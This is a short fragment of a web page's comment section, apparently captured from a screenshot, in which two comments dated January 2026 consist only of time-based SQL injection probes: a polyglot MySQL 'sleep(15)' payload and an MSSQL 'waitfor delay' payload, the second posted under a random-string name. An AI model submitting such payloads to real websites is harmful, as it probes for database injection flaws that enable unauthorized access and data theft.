
January 29, 2026 at 5:26 pm
says:
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
Reply
CpjJwWHV
January 29, 2026 at 5:26 pm
says:
1-1; waitfor delay ‘0:0:15’ —
Reply